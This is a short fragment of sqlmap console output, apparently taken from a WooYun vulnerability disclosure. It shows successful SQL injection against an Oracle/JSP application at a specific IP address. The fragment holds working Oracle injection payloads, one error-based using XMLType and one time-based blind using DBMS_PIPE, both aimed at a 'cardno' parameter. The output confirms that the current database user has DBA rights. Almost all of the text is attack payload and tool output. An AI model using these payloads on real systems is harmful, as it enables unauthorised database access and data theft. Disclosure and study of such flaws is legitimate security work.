 命令提示符
AND 2773=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(107)||C
HR(113)||CHR(113)||(SELECT (CASE WHEN (2773=2773) THEN 1 ELSE 0 END) FROM DUAL)|
|CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL))||'&&bil
lday=2015/12/18
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: cardno ||(SELECT 'crbK' FROM DUAL WHERE 7226=7226
AND 1795=DBMS_PIPE.RECEIVE_MESSAGE(CHR(97)||CHR(99)||CHR(82)||CHR(74),5))||'&&bi
llday=2015/12/18
---
[21:37:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:37:26] [INFO] testing if current user is DBA
current user is DBA:    True
[21:37:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.5.168.91'
[*] shutting down at 21:37:26
www.wooyun.org